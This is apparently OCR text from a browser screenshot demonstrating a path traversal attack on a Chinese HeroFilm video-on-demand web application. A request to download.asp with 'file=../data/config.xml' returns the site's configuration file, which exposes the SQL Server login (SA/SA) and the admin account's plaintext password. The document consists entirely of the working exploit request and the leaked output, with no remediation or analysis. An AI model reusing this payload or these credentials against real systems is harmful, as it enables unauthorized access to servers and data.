 http://10.0.2.100/web/html/download.asp?file=../data/config.xml
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.0.2.100/web/html/download.asp?file=../data/config.xml
<?xml version="1.0" encoding="gb2312" ?>
- <root>
<FilmPlayerType>1</FilmPlayerType>
<FilmPathWay>3</FilmPathWay>
<SiteUrl>http://10.0.2.100/</SiteUrl>
<SiteHost>10.0.2.100</SiteHost>
<ProductType>5</ProductType>
<WebSiteName>英雄宽频网荣誉出品</WebSiteName>
<WebDescription>上海宽娱数码科技有限公司——国内首家高清宽频网络影视及最大的网吧影视内容增值服务提供商；英雄宽频是其旗下的一个全新的互联网品牌。</WebD
<WebKeywords>365pub.com,365pub,英雄宽频,英雄宽频影片自动更新,高清宽频,电影,宽频,网络影视,影视</WebKeywords>
<ListPageSize>20</ListPageSize>
<PageCachName>HeroFilm</PageCachName>
<PageCookiesName>HeroFilm</PageCookiesName>
<IsUseClientCach>0</IsUseClientCach>
<UseClientCachTime>30</UseClientCachTime>
<IsSqlDataBase>0</IsSqlDataBase>
<AccessFilePath>./data/yzmb.asp</AccessFilePath>
<SqlLocalName>local</SqlLocalName>
<SqlUserName>SA</SqlUserName>
<SqlPassWord>SA</SqlPassWord>
<SqlDataBaseName>HeroFilm</SqlDataBaseName>
<IsTypeExeTime>0</IsTypeExeTime>
<IsTypeDebug>0</IsTypeDebug>
<TemplateFloder>Templates/</TemplateFloder>
<DefaultTemplate>Default/</DefaultTemplate>
<AdminLoginName>admin</AdminLoginName>
<AdminPassWord>gogo365</AdminPassWord>
<IsTypeNetBarName>0</IsTypeNetBarName>
<DefaultPlayer>0</DefaultPlayer>
<PlayerFace>0</PlayerFace>
<Version>1.0.0</Version>
<BlueHD>1</BlueHD>
</root>
S 中